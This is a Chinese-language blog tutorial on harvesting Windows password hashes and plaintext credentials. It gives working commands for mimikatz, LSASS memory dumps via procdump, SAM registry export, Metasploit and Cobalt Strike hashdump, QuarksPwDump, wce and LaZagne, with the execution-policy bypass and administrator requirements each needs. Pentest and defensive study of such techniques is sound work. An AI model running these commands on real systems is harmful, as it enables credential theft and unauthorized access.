本文将会介绍如何在windows环境下抓取用户hash。

在线抓密码





mimikatz

输出到日志

1 | mimikatz log privilege::debug sekurlsa::ekeys |

1 | privilege::debug |

1 | mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" |



ps脚本

使用Get-PassHashes.ps1

1 | powershell -exec bypass |



msf

拿到meterpreter的过程省略掉,用smb445端口建立连接即可

1 | run hashdump |



cs上线

需要主机至少为administrator权限,user权限需提权后再抓

1 | hashdump |

此处我用的powershell上线,上线过程就不赘述



hashdump命令



wdigest命令



logonpasswords命令

离线抓密码

SAM(卷影副本、注册表)

卷影副本:卷影副本,也称为快照,是存储在 Data Protection Manager (DPM)

服务器上的副本的时间点副本。副本是文件服务器上单个卷的受保护共享、文件夹和文件的完整时间点副本。



管理员状态下执行如下命令

1 | reg save hklm\\sam sam.hiv |



再到mimikatz下执行如下命令

1 | lsadump::sam /sam:sam.hiv /system:system.hiv |

lsass.exe(注入lsass.exe进程,并从其内存中提取)





执行如下命令:

1 | procdump.exe -accepteula -ma lsass.exe lsass.dmp |



在有mimikatz和dmp文件的目录下运行cmd,执行如下命令

1 | mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit |

注:这两步都需要为管理员权限,否则会报错如下



手工导出lsass.dmp文件

使用任务管理器导出lsass.dmp文件

步骤同上

其他工具



QuarksPwDump

命令如下:

1 | QuarksPwDump.exe –dhl -o hash.txt |





wce

抓取明文

1 | wce.exe -w |

抓取hash

1 | wce.exe -l |



lazagne.exe

命令如下

1 | lazagne.exe windows |

后记

此处还有很多抓hash的高级方法,但是因为技术的原因这里即使实践也不懂得原理,所以暂时先不深入研究,贴个链接给有兴趣的师傅们,可以继续钻研一下,等到知识储备足够时再来研究